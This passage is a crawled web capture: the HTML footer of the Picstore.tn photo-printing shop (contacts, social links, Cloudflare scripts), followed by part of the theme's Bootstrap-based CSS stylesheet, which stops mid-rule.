<li class="item"><a href="https://www.picstore.tn/shop/contactez-nous" title="Contactez-nous"> Contactez-nous</a></li>
</ul>
<ul class="toggle-footer">
<li class="item"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+21651811811">(+216) 51 811 811</a><br /><i class="fa fa-envelope" aria-hidden="true"></i><a href="/cdn-cgi/l/email-protection#ee8d81809a8f8d9aae9e878d9d9a819c8bc09a80"><span class="__cf_email__" data-cfemail="3d5e5253495c5e497d4d545e4e49524f58134953">[email&#160;protected]</span></a></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12 social_block " id="block_various_links_footer">
<h4>SUIVEZ-NOUS SUR ...</h4>
<ul class="toggle-footer">
<li><a class="_blank" href="https://www.facebook.com/mypicstore/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-facebook.png" alt="facebook" /> </a></li>
<li><a class="_blank" href="https://www.instagram.com/picstore.tn/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-instagram.png" alt="instagram" /> </a></li>
<li><a class="_blank" href="https://picstore.tn/blog/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-blog.png" alt="facebook" /> </a></li>
<li><a class="_blank" href="https://www.youtube.com/channel/UCa4nH7uZ3CAJcPDLWuX5-IQ" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-youtube.png" alt="youtube" /> </a></li>
</ul>
</section>
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>MOYENS DE PAIEMENT</h4>
<ul class="toggle-footer">
<li class="item"><img src="https://www.picstore.tn/shop/themes/picstore/img/ICONS-P.png" alt="Moyens de paiement" /></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3 custProducts">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>INSTAGRAM PHOTOS</h4>
<ul class="toggle-footer blocFeat">
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/CDg-BvBpuO1/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/1.png" alt="Le filet lumineux" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/BtVZ5tXnXg2/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/2.png" alt="Photomaton" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/Bu31Rn2nc9Q/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/3.png" alt="Instagramer of the week #1 : Hend Jebali" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/B76QEfspA_L/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/4.png" alt="Pensez à surprendre votre Roméo ou votre Juliette" title="https://www.instagram.com/picstore.tn/" /></a></li>
</ul>
</section>
</div>
</div><div class="text-center copyright-footer"><a href="https://www.picstore.tn/" title="Picstore"> <img class="logo img-responsive logo_footer_desk" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore" /> </a> © Picstore.tn - Powered by <a style="padding-left: 3px;" href="https://www.prodexo.net/" target="_blank"><g class="gr_ gr_3 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" id="3" data-gr-id="3"> Prodexo</g></a></div>

</div>
			</footer>
	</div><!-- #footer -->
					</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"877ca91b1a1045c8830937419cdf9fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/global.css
body_size: 40709
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline;
    font-family: ginger-regular;
}

html {
    line-height: 1;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    text-align: left;
    font-weight: normal;
    vertical-align: middle;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none;
}

a img {
    border: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

#contact {
    font-family: ginger-regular!important;
}
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */


/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden] {
    display: none;
}

html {
    font-family: ginger-regular;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

a:focus {
    outline: 0;
    color: unset!important;
}

a:active,
a:hover {
    outline: 0;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

mark {
    background: #ff0;
    color: #000;
}

code,
kbd,
pre,
samp {
    font-family: ginger-regular;
    font-size: 1em;
}

pre {
    white-space: pre-wrap;
}

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

button,
input,
select,
textarea {
    font-family: ginger-regular;
    font-size: 100%;
    margin: 0;
}

button,
input {
    line-height: normal;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: 62.5%;
    -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
    font-family: ginger-regular;
    font-size: inherit;
    line-height: inherit;
}

button,
input,
select[multiple],
textarea {
    background-image: none;
}

a {
    color: #4d4d4d;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #272727;
    text-decoration: underline;
}

a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

img {
    vertical-align: middle;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.img-rounded {
    border-radius: 6px;
}

.img-thumbnail,
.thumbnail {
    padding: 4px;
    line-height: 1.42857;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.img-circle {
    border-radius: 50%;
}

hr {
    margin-top: 18px;
    margin-bottom: 18px;
    border: 0;
    border-top: 1px solid #eeeeee;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
}

p {
    margin: 0 0 9px;
}

.lead {
    margin-bottom: 18px;
    font-size: 14.95px;
    font-weight: 200;
    line-height: 1.4;
}

@media (min-width: 768px) {
    .lead {
        font-size: 19.5px;
    }
}

small {
    font-size: 85%;
}

cite {
    font-style: normal;
}

.text-muted {
    color: #999999;
}

.text-primary {
    color: #428bca;
}

.text-warning {
    color: #444;
}

.text-danger {
    color: #fff;
}

.text-success {
    color: #fff;
}

.text-info {
    color: #fff;
}

.text-left {
    text-align: left;
}

.text-right,
#cart_summary tbody td.cart_unit,
#cart_summary tbody td.cart_total {
    text-align: right;
}

.text-center,
#cart_summary thead th.cart_product,
#cart_summary tbody td.cart_product,
#cart_summary tbody td.cart_avail,
#cart_summary tbody td.cart_delete {
    text-align: center;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: ginger-regular;
    font-weight: 500;
    line-height: 1.1;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999999;
}

h1,
h2,
h3 {
    margin-top: 18px;
    margin-bottom: 9px;
}

h4,
h5,
h6 {
    margin-top: 9px;
    margin-bottom: 9px;
}

h1,
.h1 {
    font-size: 33px;
}

h2,
.h2 {
    font-size: 27px;
}

h3,
.h3 {
    font-size: 23px;
}

h4,
.h4 {
    font-size: 17px;
}

h5,
.h5 {
    font-size: 13px;
}

h6,
.h6 {
    font-size: 12px;
}

h1 small,
.h1 small {
    font-size: 23px;
}

h2 small,
.h2 small {
    font-size: 17px;
}

h3 small,
.h3 small,
h4 small,
.h4 small {
    font-size: 13px;
}

.page-header {
    padding-bottom: 8px;
    margin: 36px 0 18px;
    border-bottom: 1px solid #eeeeee;
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 9px;
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0;
}

.list-unstyled,
.list-inline {
    padding-left: 0;
    list-style: none;
}

.list-inline>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-bottom: 18px;
}

dt,
dd {
    line-height: 1.42857;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 0;
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
    .dl-horizontal dd:before,
    .dl-horizontal dd:after {
        content: " ";
        /* 1 */
        display: table;
        /* 2 */
    }
    .dl-horizontal dd:after {
        clear: both;
    }
}

abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999999;
}

abbr.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

blockquote {
    padding: 9px 18px;
    margin: 0 0 18px;
    border-left: 5px solid #eeeeee;
}

blockquote p {
    font-size: 16.25px;
    font-weight: 300;
    line-height: 1.25;
}

blockquote p:last-child {
    margin-bottom: 0;
}

blockquote small {
    display: block;
    line-height: 1.42857;
    color: #999999;
}

blockquote small:before {
    content: '\2014 \00A0';
}

blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
    text-align: right;
}

blockquote.pull-right small:before {
    content: '';
}

blockquote.pull-right small:after {
    content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
}

address {
    display: block;
    margin-bottom: 18px;
    font-style: normal;
    line-height: 1.42857;
}

code,
pre {
    font-family: ginger-regular;
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    white-space: nowrap;
    border-radius: 16px;
}

pre {
    display: block;
    padding: 8.5px;
    margin: 0 0 9px;
    font-size: 12px;
    line-height: 1.42857;
    word-break: break-all;
    word-wrap: break-word;
    color: #333333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 16px;
}

pre.prettyprint {
    margin-bottom: 18px;
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:before,
.container:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.container:after {
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:before,
.row:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.row:after {
    clear: both;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
    float: left;
}

.col-xs-1 {
    width: 8.33333%;
}

.col-xs-2 {
    width: 16.66667%;
}

.col-xs-3 {
    width: 25%;
}

.col-xs-4 {
    width: 33.33333%;
}

.col-xs-5 {
    width: 41.66667%;
}

.col-xs-6 {
    width: 50%;
}

.col-xs-7 {
    width: 58.33333%;
}

.col-xs-8 {
    width: 66.66667%;
}

.col-xs-9 {
    width: 75%;
}

.col-xs-10 {
    width: 83.33333%;
}

.col-xs-11 {
    width: 91.66667%;
}

.col-xs-12 {
    width: 100%;
}

@media (min-width: 768px) {
    .container {
        max-width: 750px;
    }
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    header .row #header_logo,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11 {
        float: left;
    }
    .col-sm-1 {
        width: 8.33333%;
    }
    .col-sm-2 {
        width: 16.66667%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-4,
    header .row #header_logo {
        width: 33.33333%;
    }
    .col-sm-5 {
        width: 41.66667%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-7 {
        width: 58.33333%;
    }
    .col-sm-8 {
        width: 66.66667%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-10 {
        width: 83.33333%;
    }
    .col-sm-11 {
        width: 91.66667%;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-push-1 {
        left: 8.33333%;
    }
    .col-sm-push-2 {
        left: 16.66667%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-4 {
        left: 33.33333%;
    }
    .col-sm-push-5 {
        left: 41.66667%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-7 {
        left: 58.33333%;
    }
    .col-sm-push-8 {
        left: 66.66667%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-10 {
        left: 83.33333%;
    }
    .col-sm-push-11 {
        left: 91.66667%;
    }
    .col-sm-pull-1 {
        right: 8.33333%;
    }
    .col-sm-pull-2 {
        right: 16.66667%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-4 {
        right: 33.33333%;
    }
    .col-sm-pull-5 {
        right: 41.66667%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-7 {
        right: 58.33333%;
    }
    .col-sm-pull-8 {
        right: 66.66667%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-10 {
        right: 83.33333%;
    }
    .col-sm-pull-11 {
        right: 91.66667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66667%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66667%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66667%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 970px;
    }
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11 {
        float: left;
    }
    .col-md-1 {
        width: 8.33333%;
    }
    .col-md-2 {
        width: 16.66667%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-4 {
        width: 33.33333%;
    }
    .col-md-5 {
        width: 41.66667%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-7 {
        width: 58.33333%;
    }
    .col-md-8 {
        width: 66.66667%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-10 {
        width: 83.33333%;
    }
    .col-md-11 {
        width: 91.66667%;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-push-1 {
        left: 8.33333%;
    }
    .col-md-push-2 {
        left: 16.66667%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-4 {
        left: 33.33333%;
    }
    .col-md-push-5 {
        left: 41.66667%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-7 {
        left: 58.33333%;
    }
    .col-md-push-8 {
        left: 66.66667%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-10 {
        left: 83.33333%;
    }
    .col-md-push-11 {
        left: 91.66667%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-pull-1 {
        right: 8.33333%;
    }
    .col-md-pull-2 {
        right: 16.66667%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-4 {
        right: 33.33333%;
    }
    .col-md-pull-5 {
        right: 41.66667%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-7 {
        right: 58.33333%;
    }
    .col-md-pull-8 {
        right: 66.66667%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-10 {
        right: 83.33333%;
    }
    .col-md-pull-11 {
        right: 91.66667%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
    .col-md-offset-1 {
        margin-left: 8.33333%;
    }
    .col-md-offset-2 {
        margin-left: 16.66667%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333%;
    }
    .col-md-offset-5 {
        margin-left: 41.66667%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333%;
    }
    .col-md-offset-8 {
        margin-left: 66.66667%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333%;
    }
    .col-md-offset-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11 {
        float: left;
    }
    .col-lg-1 {
        width: 8.33333%;
    }
    .col-lg-2 {
        width: 16.66667%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-4 {
        width: 33.33333%;
    }
    .col-lg-5 {
        width: 41.66667%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-7 {
        width: 58.33333%;
    }
    .col-lg-8 {
        width: 66.66667%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-10 {
        width: 83.33333%;
    }
    .col-lg-11 {
        width: 91.66667%;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-push-1 {
        left: 8.33333%;
    }
    .col-lg-push-2 {
        left: 16.66667%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-4 {
        left: 33.33333%;
    }
    .col-lg-push-5 {
        left: 41.66667%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-7 {
        left: 58.33333%;
    }
    .col-lg-push-8 {
        left: 66.66667%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-10 {
        left: 83.33333%;
    }
    .col-lg-push-11 {
        left: 91.66667%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-pull-1 {
        right: 8.33333%;
    }
    .col-lg-pull-2 {
        right: 16.66667%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-4 {
        right: 33.33333%;
    }
    .col-lg-pull-5 {
        right: 41.66667%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-7 {
        right: 58.33333%;
    }
    .col-lg-pull-8 {
        right: 66.66667%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-10 {
        right: 83.33333%;
    }
    .col-lg-pull-11 {
        right: 91.66667%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }
}

table {
    max-width: 100%;
    background-color: transparent;
}

th {
    text-align: left;
}

.table {
    width: 100%;
    margin-bottom: 18px;
}

.table thead>tr>th,
.table thead>tr>td,
.table tbody>tr>th,
.table tbody>tr>td,
.table tfoot>tr>th,
.table tfoot>tr>td {
    padding: 9px 8px 11px 18px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #d6d4d4;
}

.table thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #d6d4d4;
}

.table caption+thead tr:first-child th,
.table caption+thead tr:first-child td,
.table colgroup+thead tr:first-child th,
.table colgroup+thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
    border-top: 0;
}

.table tbody+tbody {
    border-top: 2px solid #d6d4d4;
}

.table .table {
    background-color: #fff;
}

.table-condensed thead>tr>th,
.table-condensed thead>tr>td,
.table-condensed tbody>tr>th,
.table-condensed tbody>tr>td,
.table-condensed tfoot>tr>th,
.table-condensed tfoot>tr>td {
    padding: 5px;
}

.table-bordered {
    border: 1px solid #d6d4d4;
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>tfoot>tr>td {
    border: 1px solid #d6d4d4;
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
    border-bottom-width: 2px;
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9;
}

.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
    background-color: #f5f5f5;
}

table col[class*="col-"] {
    float: none;
    display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
    float: none;
    display: table-cell;
}

.table>thead>tr>td.active,
.table>thead>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th {
    background-color: #f5f5f5;
}

.table>thead>tr>td.success,
.table>thead>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th {
    background-color: #55c65e;
    border-color: #48b151;
}

.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td {
    background-color: #42c04c;
    border-color: #419f49;
}

.table>thead>tr>td.danger,
.table>thead>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th {
    background-color: #f3515c;
    border-color: #d4323d;
}

.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td {
    background-color: #f13946;
    border-color: #c32933;
}

.table>thead>tr>td.warning,
.table>thead>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th {
    background-color: #fff8c4;
    border-color: #f2c779;
}

.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td {
    background-color: #fff5ab;
    border-color: #f0bd62;
}

@media (max-width: 768px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        overflow-x: scroll;
        border: 1px solid #d6d4d4;
    }
    .table-responsive>.table {
        margin-bottom: 0;
        background-color: #fff;
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap;
    }
    .table-responsive>.table-bordered {
        border: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child {
        border-left: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child {
        border-right: 0;
    }
    .table-responsive>.table-bordered>thead>tr:last-child>th,
    .table-responsive>.table-bordered>thead>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
